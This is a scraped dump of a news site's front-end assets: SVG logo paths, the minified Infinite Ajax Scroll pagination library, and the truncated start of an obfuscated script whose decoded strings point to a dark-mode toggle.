    <path style=" stroke:none;fill-rule:evenodd;fill:rgb(15.686275%,15.686275%,15.686275%);fill-opacity:1;" d="M 13.964844 35.089844 C 6.527344 35.089844 0.5 29.054688 0.5 21.613281 C 0.5 14.167969 6.527344 8.136719 13.964844 8.136719 L 16.746094 8.136719 L 16.746094 16.074219 L 13.964844 16.074219 C 10.910156 16.074219 8.429688 18.554688 8.429688 21.613281 C 8.429688 24.671875 10.910156 27.148438 13.964844 27.148438 C 17.019531 27.148438 19.496094 24.671875 19.496094 21.613281 L 19.496094 0.277344 L 27.429688 0.277344 L 27.429688 21.613281 C 27.429688 29.054688 21.402344 35.089844 13.964844 35.089844 Z M 13.964844 35.089844 "></path>
    <path style=" stroke:none;fill-rule:evenodd;fill:rgb(15.686275%,15.686275%,15.686275%);fill-opacity:1;" d="M 29.554688 21.585938 L 29.554688 0.277344 L 37.488281 0.277344 L 37.488281 21.585938 Z M 19.496094 44.554688 L 19.496094 36.253906 C 25.378906 33.976562 29.550781 28.269531 29.554688 21.585938 L 37.488281 21.585938 C 37.488281 32.695312 29.824219 42.015625 19.496094 44.554688 Z M 19.496094 44.554688 "></path>
    <path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,9.411765%,30.588236%);fill-opacity:1;" d="M 107.726562 25.378906 C 107.023438 24.0625 107.730469 22.890625 108.34375 22.703125 C 108.738281 22.578125 109.167969 22.65625 109.496094 22.910156 C 109.769531 23.121094 110.023438 23.945312 109.6875 24.367188 C 109.351562 24.789062 108.980469 24.855469 108.8125 24.542969 C 108.648438 24.230469 108.796875 23.859375 108.796875 23.859375 C 108.796875 23.859375 108.148438 24.285156 108.28125 24.8125 C 108.414062 25.335938 108.871094 25.765625 109.25 25.789062 C 109.628906 25.816406 109.957031 25.773438 110.265625 25.546875 C 110.605469 25.292969 110.851562 24.933594 110.964844 24.523438 C 111.359375 22.847656 110.496094 21.132812 108.917969 20.449219 C 107.335938 19.765625 105.496094 20.308594 104.542969 21.742188 C 103.589844 23.175781 103.800781 25.085938 105.042969 26.277344 C 106.285156 27.46875 108.199219 27.597656 109.589844 26.589844 C 109.332031 26.589844 108.332031 26.519531 107.726562 25.378906 Z M 107.726562 25.378906 "></path>
    <path style=" stroke:none;fill-rule:evenodd;fill:rgb(15.686275%,15.686275%,15.686275%);fill-opacity:1;" d="M 38.679688 23.867188 C 38.679688 27.175781 39.457031 29.757812 41.011719 31.621094 C 43.011719 34.003906 45.652344 35.195312 48.929688 35.195312 C 51.808594 35.195312 54.238281 34.167969 56.222656 32.117188 C 58.207031 30.0625 59.199219 27.542969 59.203125 24.5625 L 59.203125 11.722656 L 50.574219 11.722656 L 50.574219 24.722656 C 50.574219 26.03125 50.03125 26.6875 48.953125 26.683594 C 47.855469 26.683594 47.308594 26.03125 47.308594 24.722656 L 47.308594 11.722656 L 38.679688 11.722656 Z M 38.679688 23.867188 "></path>
    <path style=" stroke:none;fill-rule:evenodd;fill:rgb(15.686275%,15.686275%,15.686275%);fill-opacity:1;" d="M 70.480469 11.722656 C 67.445312 11.722656 65.019531 12.710938 63.203125 14.683594 C 61.386719 16.660156 60.476562 19.308594 60.476562 22.628906 L 60.476562 35.195312 L 69.101562 35.195312 L 69.101562 24.289062 C 69.101562 21.898438 69.890625 20.707031 71.46875 20.707031 C 71.960938 20.707031 72.511719 20.871094 73.113281 21.199219 L 73.113281 11.972656 C 72.035156 11.804688 71.15625 11.722656 70.480469 11.722656 Z M 70.480469 11.722656 "></path>
    <path style=" stroke:none;fill-rule:evenodd;fill:rgb(15.686275%,15.686275%,15.686275%);fill-opacity:1;" d="M 94.523438 23.050781 C 94.523438 19.726562 93.746094 17.132812 92.191406 15.273438 C 90.207031 12.886719 87.566406 11.695312 84.273438 11.695312 C 81.394531 11.695312 78.964844 12.722656 76.980469 14.777344 C 74.996094 16.832031 74.003906 19.359375 74.003906 22.359375 L 74.003906 35.195312 L 82.628906 35.195312 L 82.628906 22.199219 C 82.628906 20.871094 83.171875 20.207031 84.25 20.203125 C 85.34375 20.203125 85.894531 20.871094 85.894531 22.199219 L 85.894531 35.195312 L 94.523438 35.195312 Z M 94.523438 23.050781 "></path>
    <path style=" stroke:none;fill-rule:evenodd;fill:rgb(15.686275%,15.686275%,15.686275%);fill-opacity:1;" d="M 107.496094 27.179688 C 106.574219 27.179688 105.808594 26.871094 105.207031 26.257812 C 104.605469 25.640625 104.304688 24.855469 104.304688 23.902344 C 104.304688 22.992188 104.636719 22.207031 105.300781 21.546875 C 105.964844 20.882812 106.753906 20.550781 107.667969 20.550781 C 108.671875 20.550781 109.472656 20.914062 110.066406 21.636719 C 110.660156 22.355469 110.957031 23.324219 110.957031 24.539062 L 110.957031 35.210938 L 119.597656 35.210938 L 119.597656 23.917969 C 119.597656 20.144531 118.519531 17.167969 116.371094 14.992188 C 114.21875 12.8125 111.277344 11.722656 107.546875 11.722656 C 104.203125 11.722656 101.359375 12.886719 99.023438 15.210938 C 96.6875 17.535156 95.523438 20.367188 95.523438 23.707031 C 95.523438 27.140625 96.679688 30 98.988281 32.277344 C 101.300781 34.554688 104.191406 35.695312 107.660156 35.695312 C 108.246094 35.695312 108.894531 35.632812 109.605469 35.511719 L 109.605469 26.570312 C 108.972656 26.972656 108.242188 27.183594 107.496094 27.179688 Z M 107.496094 27.179688 "></path>
    <path style=" stroke:none;fill-rule:evenodd;fill:rgb(15.686275%,15.686275%,15.686275%);fill-opacity:1;" d="M 120.597656 3.667969 L 120.597656 35.222656 L 129.175781 35.222656 L 129.175781 3.667969 Z M 120.597656 3.667969 "></path>
    <path style=" stroke:none;fill-rule:evenodd;fill:rgb(15.686275%,15.686275%,15.686275%);fill-opacity:1;" d="M 130.289062 13.113281 L 130.289062 35.195312 L 138.867188 35.195312 L 138.867188 13.113281 Z M 130.289062 13.113281 "></path>
    <path style=" stroke:none;fill-rule:nonzero;fill:rgb(15.686275%,15.686275%,15.686275%);fill-opacity:1;" d="M 138.867188 7.957031 C 138.867188 5.589844 136.945312 3.667969 134.578125 3.667969 C 132.207031 3.667969 130.289062 5.589844 130.289062 7.957031 C 130.289062 10.328125 132.207031 12.25 134.578125 12.25 C 136.945312 12.25 138.867188 10.328125 138.867188 7.957031 Z M 138.867188 7.957031 "></path>
    <path style=" stroke:none;fill-rule:evenodd;fill:rgb(15.686275%,15.686275%,15.686275%);fill-opacity:1;" d="M 154.042969 11.917969 C 151.054688 11.917969 148.71875 12.734375 147.03125 14.375 C 146.066406 15.3125 145.425781 16.253906 145.113281 17.203125 C 144.796875 18.152344 144.578125 19.800781 144.457031 22.144531 C 144.363281 23.585938 144.023438 24.59375 143.433594 25.167969 C 142.84375 25.742188 141.859375 26.03125 140.480469 26.03125 L 140.089844 26.03125 L 140.089844 35.117188 L 141.285156 35.117188 C 144.242188 35.117188 146.523438 34.644531 148.132812 33.695312 C 151.167969 31.875 152.886719 28.75 153.285156 24.324219 C 153.40625 22.992188 153.695312 22.101562 154.144531 21.648438 C 154.597656 21.199219 155.429688 20.972656 156.640625 20.972656 L 156.640625 11.917969 Z M 154.042969 11.917969 "></path>
    <g style="fill:rgb(100%,9.411765%,30.588236%);fill-opacity:1;">
      <use xlink:href="#glyph0-1" x="34.21875" y="42.65701"></use>
      <use xlink:href="#glyph0-2" x="37.115843" y="42.65701"></use>
      <use xlink:href="#glyph0-3" x="42.207261" y="42.65701"></use>
      <use xlink:href="#glyph0-4" x="45.267193" y="42.65701"></use>
      <use xlink:href="#glyph0-5" x="48.185411" y="42.65701"></use>
      <use xlink:href="#glyph0-6" x="50.253233" y="42.65701"></use>
      <use xlink:href="#glyph0-7" x="54.298224" y="42.65701"></use>
      <use xlink:href="#glyph0-8" x="58.877235" y="42.65701"></use>
      <use xlink:href="#glyph0-9" x="60.945057" y="42.65701"></use>
      <use xlink:href="#glyph0-10" x="63.31087" y="42.65701"></use>
      <use xlink:href="#glyph0-7" x="68.416823" y="42.65701"></use>
      <use xlink:href="#glyph0-3" x="72.995833" y="42.65701"></use>
      <use xlink:href="#glyph0-5" x="76.055765" y="42.65701"></use>
      <use xlink:href="#glyph0-4" x="78.123588" y="42.65701"></use>
      <use xlink:href="#glyph0-11" x="81.041805" y="42.65701"></use>
      <use xlink:href="#glyph0-9" x="85.602647" y="42.65701"></use>
      <use xlink:href="#glyph0-12" x="87.968461" y="42.65701"></use>
      <use xlink:href="#glyph0-7" x="93.165255" y="42.65701"></use>
      <use xlink:href="#glyph0-3" x="97.744266" y="42.65701"></use>
      <use xlink:href="#glyph0-5" x="100.804198" y="42.65701"></use>
      <use xlink:href="#glyph0-4" x="102.87202" y="42.65701"></use>
      <use xlink:href="#glyph0-11" x="105.790238" y="42.65701"></use>
      <use xlink:href="#glyph0-9" x="110.35108" y="42.65701"></use>
      <use xlink:href="#glyph0-13" x="112.716893" y="42.65701"></use>
      <use xlink:href="#glyph0-5" x="118.447924" y="42.65701"></use>
      <use xlink:href="#glyph0-14" x="120.515746" y="42.65701"></use>
      <use xlink:href="#glyph0-5" x="125.240105" y="42.65701"></use>
      <use xlink:href="#glyph0-4" x="127.307928" y="42.65701"></use>
      <use xlink:href="#glyph0-11" x="130.226145" y="42.65701"></use>
      <use xlink:href="#glyph0-8" x="134.786987" y="42.65701"></use>
      <use xlink:href="#glyph0-15" x="136.85481" y="42.65701"></use>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://djurnalis.com/wp-content/litespeed/js/0d3ddb76bc25ebce263af4e5ae153fc9.js?ver=53fc9
body_size: 5558
content:
/**
 * Infinite Ajax Scroll v3.0.0
 * Turn your existing pagination into infinite scrolling pages with ease
 *
 * Commercial use requires one-time purchase of a commercial license
 * https://infiniteajaxscroll.com/docs/license.html
 *
 * Copyright 2014-2021 Webcreate (Jeroen Fiege)
 * https://infiniteajaxscroll.com
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).InfiniteAjaxScroll=e()}(this,(function(){"use strict";function t(t){return"object"==typeof window.Node?t instanceof window.Node:null!==t&&"object"==typeof t&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName}function e(e,n){if(void 0===n&&(n=document),e instanceof Array)return e.filter(t);if(t(e))return[e];if(o=Object.prototype.toString.call(i=e),"object"==typeof window.NodeList?i instanceof window.NodeList:null!==i&&"object"==typeof i&&"number"==typeof i.length&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(o)&&(0===i.length||t(i[0])))return Array.prototype.slice.call(e);var i,o;if("string"==typeof e)try{var r=n.querySelectorAll(e);return Array.prototype.slice.call(r)}catch(t){return[]}return[]}var n=Object.prototype.hasOwnProperty,i=Object.prototype.toString,o=Object.defineProperty,r=Object.getOwnPropertyDescriptor,s=function(t){return"function"==typeof Array.isArray?Array.isArray(t):"[object Array]"===i.call(t)},l=function(t){if(!t||"[object Object]"!==i.call(t))return!1;var e,o=n.call(t,"constructor"),r=t.constructor&&t.constructor.prototype&&n.call(t.constructor.prototype,"isPrototypeOf");if(t.constructor&&!o&&!r)return!1;for(e in t);return void 0===e||n.call(t,e)},a=function(t,e){o&&"__proto__"===e.name?o(t,e.name,{enumerable:!0,configurable:!0,value:e.newValue,writable:!0}):t[e.name]=e.newValue},h=function(t,e){if("__proto__"===e){if(!n.call(t,e))return;if(r)return r(t,e).value}return t[e]},c=function t(){var e,n,i,o,r,c,u=arguments,d=arguments[0],p=1,f=arguments.length,m=!1;for("boolean"==typeof d&&(m=d,d=arguments[1]||{},p=2),(null==d||"object"!=typeof d&&"function"!=typeof d)&&(d={});f>p;++p)if(null!=(e=u[p]))for(n in e)i=h(d,n),d!==(o=h(e,n))&&(m&&o&&(l(o)||(r=s(o)))?(r?(r=!1,c=i&&s(i)?i:[]):c=i&&l(i)?i:{},a(d,{name:n,newValue:t(m,c,o)})):void 0!==o&&a(d,{name:n,newValue:o}));return d},u="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},d="Expected a function",p=/^\s+|\s+$/g,f=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,y=/^0o[0-7]+$/i,g=parseInt,v="object"==typeof self&&self&&self.Object===Object&&self,b="object"==typeof u&&u&&u.Object===Object&&u||v||Function("return this")(),w=Object.prototype.toString,x=Math.max,O=Math.min,E=function(){return b.Date.now()};function S(t,e,n){var i,o,r,s,l,a,h=0,c=!1,u=!1,p=!0;if("function"!=typeof t)throw new TypeError(d);function f(e){var n=i,r=o;return i=o=void 0,h=e,s=t.apply(r,n)}function m(t){return h=t,l=setTimeout(g,e),c?f(t):s}function y(t){var n=t-a;return void 0===a||n>=e||0>n||u&&t-h>=r}function g(){var t=E();if(y(t))return v(t);l=setTimeout(g,function(t){var n=e-(t-a);return u?O(n,r-(t-h)):n}(t))}function v(t){return l=void 0,p&&i?f(t):(i=o=void 0,s)}function b(){var t=E(),n=y(t);if(i=arguments,o=this,a=t,n){if(void 0===l)return m(a);if(u)return l=setTimeout(g,e),f(a)}return void 0===l&&(l=setTimeout(g,e)),s}return e=j(e)||0,T(n)&&(c=!!n.leading,r=(u="maxWait"in n)?x(j(n.maxWait)||0,e):r,p="trailing"in n?!!n.trailing:p),b.cancel=function(){void 0!==l&&clearTimeout(l),h=0,i=a=o=l=void 0},b.flush=function(){return void 0===l?s:v(E())},b}function T(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function j(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==w.call(t)}(t))return NaN;if(T(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=T(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(p,"");var n=m.test(t);return n||y.test(t)?g(t.slice(2),n?2:8):f.test(t)?NaN:+t}var L=function(t,e,n){var i=!0,o=!0;if("function"!=typeof t)throw new TypeError(d);return T(n)&&(i="leading"in n?!!n.leading:i,o="trailing"in n?!!n.trailing:o),S(t,e,{leading:i,maxWait:e,trailing:o})},I={item:void 0,next:void 0,pagination:void 0,responseType:"document",bind:!0,scrollContainer:window,spinner:!1,logger:!0,loadOnScroll:!0,negativeMargin:0,trigger:!1,prefill:!0},C=function(t,n){var i=e(t);if(i.length>1)throw Error('Expected single element for "'+n+'"');if(0===i.length)throw Error('Element "'+t+'" not found for "'+n+'"')},_=function(t,n){if(0===e(t).length)throw Error('Element "'+t+'" not found for "'+n+'"')},H=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];try{t.apply(void 0,e)}catch(t){console&&console.warn&&console.warn(t.message)}};function N(t){if(t!==window)return{x:t.scrollLeft,y:t.scrollTop};var e=void 0!==window.pageXOffset,n="CSS1Compat"===(document.compatMode||"");return{x:e?window.pageXOffset:n?document.documentElement.scrollLeft:document.body.scrollLeft,y:e?window.pageYOffset:n?document.documentElement.scrollTop:document.body.scrollTop}}function M(t){var e;if(t!==window)e=t.getBoundingClientRect();else{var n=document.documentElement,i=document.body;e={top:0,left:0,right:n.clientWidth||i.clientWidth,width:n.clientWidth||i.clientWidth,bottom:n.clientHeight||i.clientHeight,height:n.clientHeight||i.clientHeight}}return e}var P="append",F="appended",R="binded",D="unbinded",k="hit",A="load",B="loaded",W="error",z="last",X="next",q="nexted",$="ready",V="scrolled",Y="resized",G="page",U="prefill",J="prefilled",K={y:0,x:0,deltaY:0,deltaX:0};function Q(t,e){var n=N(t);return n.deltaY=n.y-(e?e.y:n.y),n.deltaX=n.x-(e?e.x:n.x),n}function Z(){var t=this,e=t._lastScroll=Q(t.scrollContainer,t._lastScroll||K);this.emitter.emit(V,{scroll:e})}function tt(){var t=this,e=t._lastScroll=Q(t.scrollContainer,t._lastScroll||K);this.emitter.emit(Y,{scroll:e})}function et(){}et.prototype={on:function(t,e,n){var i=this.e||(this.e={});return(i[t]||(i[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var i=this;function o(){i.off(t,o),e.apply(n,arguments)}return o._=e,this.on(t,o,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),i=0,o=n.length;o>i;i++)n[i].fn.apply(n[i].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),i=n[t],o=[];if(i&&e)for(var r=0,s=i.length;s>r;r++)i[r].fn!==e&&i[r].fn._!==e&&o.push(i[r]);return o.length?n[t]=o:delete n[t],this}};var nt=et;function it(t){var n=this,i=n._lastResponse||document,o=e(n.options.next,i)[0];if(o)return n.load(o.href).then((function(o){i=n._lastResponse=o.xhr.response;var r=e(n.options.next,i)[0];return n.append(o.items).then((function(){return!!r})).then((function(e){return!e&&1>=t&&console&&console.warn&&console.warn('Element "'+n.options.next+'" not found for "options.next" on "'+o.url+'"'),e}))}));H(C,n.options.next,"options.next")}nt.TinyEmitter=et;var ot={element:void 0,hide:!1};var rt=function(t,e){this.options=c({},ot,function(t){return"string"==typeof t||"object"==typeof t&&t.nodeType===Node.ELEMENT_NODE?t={element:t,hide:!0}:"boolean"==typeof t&&(t={element:void 0,hide:t}),t}(e)),this.originalDisplayStyles=new WeakMap,this.options.hide&&(H(_,this.options.element,"pagination.element"),t.on(R,this.hide.bind(this)),t.on(D,this.restore.bind(this)))};rt.prototype.hide=function(){var t=this;e(this.options.element).forEach((function(e){t.originalDisplayStyles.set(e,window.getComputedStyle(e).display),e.style.display="none"}))},rt.prototype.restore=function(){var t=this;e(this.options.element).forEach((function(e){e.style.display=t.originalDisplayStyles.get(e)||"block"}))};var st={element:void 0,delay:600,show:function(t){t.style.opacity="1"},hide:function(t){t.style.opacity="0"}};var lt=function(t,n){!1!==n&&(this.ias=t,this.options=c({},st,function(t){return("string"==typeof t||"object"==typeof t&&t.nodeType===Node.ELEMENT_NODE)&&(t={element:t}),t}(n)),void 0!==this.options.element&&C(this.options.element,"spinner.element"),this.element=e(this.options.element)[0],this.hideFn=this.options.hide,this.showFn=this.options.show,t.on(R,this.bind.bind(this)),t.on(R,this.hide.bind(this)))};lt.prototype.bind=function(){var t,e,n=this,i=this.ias;i.on(X,(function(){t=+new Date,n.show()})),i.on(z,(function(){n.hide()})),i.on(P,(function(i){e=Math.max(0,n.options.delay-(+new Date-t));var o=i.appendFn.bind({});i.appendFn=function(t,i,r){return new Promise((function(s){setTimeout((function(){n.hide().then((function(){o(t,i,r),s()}))}),e)}))}}))},lt.prototype.show=function(){return Promise.resolve(this.showFn(this.element))},lt.prototype.hide=function(){return Promise.resolve(this.hideFn(this.element))};var at={hit:function(){console.log("Hit scroll threshold")},binded:function(){console.log("Binded event handlers")},unbinded:function(){console.log("Unbinded event handlers")},next:function(t){console.log("Next page triggered [pageIndex="+t.pageIndex+"]")},nexted:function(t){console.log("Next page completed [pageIndex="+t.pageIndex+"]")},load:function(t){console.log("Start loading "+t.url)},loaded:function(){console.log("Finished loading")},append:function(){console.log("Start appending items")},appended:function(t){console.log("Finished appending "+t.items.length+" item(s)")},last:function(){console.log("No more pages left to load")},page:function(t){console.log("Page changed [pageIndex="+t.pageIndex+"]")},prefill:function(t){console.log("Start prefilling")},prefilled:function(t){console.log("Finished prefilling")}};var ht=function(t,e){if(!1!==e){var n=function(t){return!0===t&&(t=at),t}(e);Object.keys(n).forEach((function(e){t.on(e,n[e])}))}};var ct=function(t){this.ias=t,this.pageBreaks=[],this.currentPageIndex=t.pageIndex,this.currentScrollTop=0,t.on(R,this.binded.bind(this)),t.on(X,this.next.bind(this)),t.on(V,this.scrolled.bind(this)),t.on(Y,this.scrolled.bind(this))};ct.prototype.binded=function(){this.ias.sentinel()&&this.pageBreaks.push({pageIndex:this.currentPageIndex,url:""+document.location,title:document.title,sentinel:this.ias.sentinel()})},ct.prototype.next=function(){var t=this,e=""+document.location,n=document.title,i=function(t){e=t.url,t.xhr.response&&(n=t.xhr.response.title)};this.ias.once(B,i),this.ias.once(q,(function(o){t.pageBreaks.push({pageIndex:o.pageIndex,url:e,title:n,sentinel:t.ias.sentinel()}),t.update(),t.ias.off(B,i)}))},ct.prototype.scrolled=function(t){this.update(t.scroll.y)},ct.prototype.update=function(t){this.currentScrollTop=t||this.currentScrollTop;var e=function(t,e,n){for(var i=e+M(n).height,o=t.length-1;o>=0;o--)if(i>t[o].sentinel.getBoundingClientRect().bottom+e)return t[Math.min(o+1,t.length-1)];return t[0]}(this.pageBreaks,this.currentScrollTop,this.ias.scrollContainer);e&&e.pageIndex!==this.currentPageIndex&&(this.ias.emitter.emit(G,e),this.currentPageIndex=e.pageIndex)};var ut={element:void 0,when:function(t){return!0},show:function(t){t.style.opacity="1"},hide:function(t){t.style.opacity="0"}};var dt=function(t,n){var i=this;!1!==n&&(this.ias=t,this.options=c({},ut,function(t){if(("string"==typeof t||"function"==typeof t||"object"==typeof t&&t.nodeType===Node.ELEMENT_NODE)&&(t={element:t}),"function"==typeof t.element&&(t.element=t.element()),t.when&&Array.isArray(t.when)){var e=t.when;t.when=function(t){return-1!==e.indexOf(t)}}return t}(n)),void 0!==this.options.element&&C(this.options.element,"trigger.element"),this.element=e(this.options.element)[0],this.hideFn=this.options.hide,this.showFn=this.options.show,this.voter=this.options.when,this.showing=void 0,this.enabled=void 0,t.on(R,this.bind.bind(this)),t.on(D,this.unbind.bind(this)),t.on(k,this.hit.bind(this)),t.on(X,(function(t){return i.ias.once(F,(function(){return i.update(t.pageIndex)}))})))};function pt(t,e,n){var i=n?n.nextSibling:null,o=document.createDocumentFragment();t.forEach((function(t){o.appendChild(t)})),e.insertBefore(o,i)}dt.prototype.bind=function(){this.hide(),this.update(this.ias.pageIndex),this.element.addEventListener("click",this.clickHandler.bind(this))},dt.prototype.unbind=function(){this.element.removeEventListener("click",this.clickHandler.bind(this))},dt.prototype.clickHandler=function(){this.hide().then(this.ias.next.bind(this.ias))},dt.prototype.update=function(t){this.enabled=this.voter(t),this.enabled?this.ias.disableLoadOnScroll():this.ias.enableLoadOnScroll()},dt.prototype.hit=function(){this.enabled&&this.show()},dt.prototype.show=function(){if(!this.showing)return this.showing=!0,Promise.resolve(this.showFn(this.element))},dt.prototype.hide=function(){if(this.showing||void 0===this.showing)return this.showing=!1,Promise.resolve(this.hideFn(this.element))};var ft=window.ResizeObserver,mt=function(t,e){this.el=t,this.listener=e};mt.prototype.observe=function(){this.el.addEventListener("resize",this.listener)},mt.prototype.unobserve=function(){this.el.removeEventListener("resize",this.listener)};var yt=function(t,e){this.el=t,this.listener=e,this.ro=new ft(this.listener)};yt.prototype.observe=function(){this.ro.observe(this.el)},yt.prototype.unobserve=function(){this.ro.unobserve()};var gt=function(t,e){this.el=t,this.listener=e,this.interval=null,this.lastHeight=null};gt.prototype.pollHeight=function(){var t=Math.trunc(M(this.el).height);null!==this.lastHeight&&this.lastHeight!==t&&this.listener(),this.lastHeight=t},gt.prototype.observe=function(){this.interval=setInterval(this.pollHeight.bind(this),200)},gt.prototype.unobserve=function(){clearInterval(this.interval)};var vt=function(t,e){this.ias=t,this.enabled=e};vt.prototype.prefill=function(){var t=this;if(this.enabled&&0>=this.ias.distance())return this.ias.emitter.emit(U),this._prefill().then((function(){t.ias.emitter.emit(J),t.ias.measure()}))},vt.prototype._prefill=function(){var t=this;return this.ias.next().then((function(e){if(e)return 0>t.ias.distance()?t._prefill():void 0}))};var bt=function(t,n){var i,o,r,s=this;void 0===n&&(n={}),C(t,"container"),this.container=e(t)[0],this.options=c({},I,n),this.emitter=new nt,this.options.loadOnScroll?this.enableLoadOnScroll():this.disableLoadOnScroll(),this.negativeMargin=Math.abs(this.options.negativeMargin),this.scrollContainer=this.options.scrollContainer,this.options.scrollContainer!==window&&(C(this.options.scrollContainer,"options.scrollContainer"),this.scrollContainer=e(this.options.scrollContainer)[0]),this.nextHandler=it,!1===this.options.next?this.nextHandler=function(){}:"function"==typeof this.options.next&&(this.nextHandler=this.options.next),this.resizeObserver=(i=this,o=this.scrollContainer,r=L(tt,200).bind(i),o===window?new mt(o,r):ft?new yt(o,r):(console&&console.warn&&console.warn("ResizeObserver not supported. Falling back on polling."),new gt(o,r))),this._scrollListener=L(Z,200).bind(this),this.ready=!1,this.bindOnReady=!0,this.binded=!1,this.paused=!1,this.pageIndex=this.sentinel()?0:-1,this.on(k,(function(){s.loadOnScroll&&s.next()})),this.on(V,this.measure),this.on(Y,this.measure),this.pagination=new rt(this,this.options.pagination),this.spinner=new lt(this,this.options.spinner),this.logger=new ht(this,this.options.logger),this.paging=new ct(this),this.trigger=new dt(this,this.options.trigger),this.prefill=new vt(this,this.options.prefill),this.on(R,this.prefill.prefill.bind(this.prefill));var l=function(){s.ready||(s.ready=!0,s.emitter.emit($),s.bindOnReady&&s.options.bind&&s.bind())};"complete"===document.readyState||"interactive"===document.readyState?setTimeout(l,1):window.addEventListener("DOMContentLoaded",l)};return bt.prototype.bind=function(){this.binded||(this.ready||(this.bindOnReady=!1),this.scrollContainer.addEventListener("scroll",this._scrollListener),this.resizeObserver.observe(),this.binded=!0,this.emitter.emit(R))},bt.prototype.unbind=function(){this.binded?(this.resizeObserver.unobserve(),this.scrollContainer.removeEventListener("scroll",this._scrollListener),this.binded=!1,this.emitter.emit(D)):this.ready||this.once(R,this.unbind)},bt.prototype.next=function(){var t=this;if(!this.binded)return this.ready?void 0:this.once(R,this.next);this.pause();var e=this.pageIndex+1;return this.emitter.emit(X,{pageIndex:this.pageIndex+1}),Promise.resolve(this.nextHandler(e)).then((function(n){t.pageIndex=e,n?t.resume():t.emitter.emit(z)})).then((function(){t.emitter.emit(q,{pageIndex:t.pageIndex})}))},bt.prototype.load=function(t){var n=this;return new Promise((function(i,o){var r=new XMLHttpRequest,s={url:t,xhr:r,method:"GET",body:null,nocache:!1,responseType:n.options.responseType,headers:{"X-Requested-With":"XMLHttpRequest"}};n.emitter.emit(A,s);var l=s.url,a=s.method,h=s.responseType,c=s.headers,u=s.body;for(var d in s.nocache||(l=l+(/\?/.test(l)?"&":"?")+(new Date).getTime()),r.onreadystatechange=function(){if(r.readyState===XMLHttpRequest.DONE)if(0===r.status);else if(200===r.status){var t=r.response;"document"===h&&(t=e(n.options.item,r.response)),n.emitter.emit(B,{items:t,url:l,xhr:r}),i({items:t,url:l,xhr:r})}else n.emitter.emit(W,{url:l,method:a,xhr:r}),o(r)},r.onerror=function(){n.emitter.emit(W,{url:l,method:a,xhr:r}),o(r)},r.open(a,l,!0),r.responseType=h,c)r.setRequestHeader(d,c[d]);r.send(u)}))},bt.prototype.append=function(t,e){var n=this,i={items:t,parent:e=e||n.container,appendFn:pt};n.emitter.emit(P,i);return new Promise((function(o){window.requestAnimationFrame((function(){Promise.resolve(i.appendFn(i.items,i.parent,n.sentinel())).then((function(){o({items:t,parent:e})}))}))})).then((function(t){n.emitter.emit(F,t)}))},bt.prototype.sentinel=function(){var t=e(this.options.item,this.container);return t.length?t[t.length-1]:null},bt.prototype.pause=function(){this.paused=!0},bt.prototype.resume=function(){this.paused=!1},bt.prototype.enableLoadOnScroll=function(){this.loadOnScroll=!0},bt.prototype.disableLoadOnScroll=function(){this.loadOnScroll=!1},bt.prototype.distance=function(t,e){var n=t||M(this.scrollContainer),i=function(t,e,n){var i=n;if(!t)return-1*i.height;var o=e.y,r=t.getBoundingClientRect();return Math.trunc(o+r.bottom-i.top-(o+i.height))}(e||this.sentinel(),N(this.scrollContainer),n);return i-=this.negativeMargin,i},bt.prototype.measure=function(){if(!this.paused){var t=M(this.scrollContainer);if(0!==t.height){var e=this.sentinel(),n=this.distance(t,e);n>0||this.emitter.emit(k,{distance:n})}}},bt.prototype.on=function(t,e){this.emitter.on(t,e,this),t===R&&this.binded&&e.bind(this)()},bt.prototype.off=function(t,e){this.emitter.off(t,e,this)},bt.prototype.once=function(t,e){var n=this;return new Promise((function(i){n.emitter.once(t,(function(){Promise.resolve(e.apply(this,arguments)).then(i)}),n),t===R&&n.binded&&(e.bind(n)(),i())}))},bt}));
;

--- FILE ---
content_type: application/x-javascript
request_url: https://djurnalis.com/wp-content/litespeed/js/8d9706e2b19132a70462dd901e59904e.js?ver=9904e
body_size: 691
content:
function _0x25a5(){var _0x5652df=['\x36\x6e\x48\x50\x59\x61\x70','\x39\x30\x4d\x43\x48\x67\x56\x55','\x2e\x6d\x6f\x64\x65\x20\x69','\x31\x33\x39\x34\x32\x32\x35\x31\x69\x6b\x62\x4a\x42\x53','\x62\x6f\x64\x79','\x61\x64\x64\x43\x6c\x61\x73\x73','\x31\x33\x33\x36\x37\x38\x30\x6b\x63\x57\x70\x68\x58','\x74\x6f\x67\x67\x6c\x65\x64','\x6f\x64\x65','\x31\x37\x36\x34\x30\x48\x67\x69\x7a\x4b\x51','\x6d\x6f\x64\x65','\x33\x33\x34\x35\x38\x31\x51\x44\x58\x4c\x48\x50','\x2e\x6d\x6f\x64\x65','\x34\x30\x37\x38\x36\x39\x49\x79\x6a\x68\x4b\x6d','\x67\x65\x74\x49\x74\x65\x6d','\x63\x6c\x69\x63\x6b','\x31\x36\x33\x33\x34\x35\x70\x70\x61\x74\x54\x6a','\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73','\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73','\x72\x65\x61\x64\x79','\x64\x61\x72\x6b\x6d\x6f\x64\x65','\x64\x61\x72\x6b\x2d\x6d\x6f\x64\x65','\x69\x63\x6f\x6e\x2d\x64\x61\x72\x6b\x6d','\x69\x63\x6f\x6e\x2d\x6c\x69\x67\x68\x74','\x31\x34\x39\x35\x38\x39\x36\x7a\x62\x61\x58\x4d\x6a'];_0x25a5=function(){return _0x5652df};return _0x25a5()}var _0x406ac3=_0x5422;function 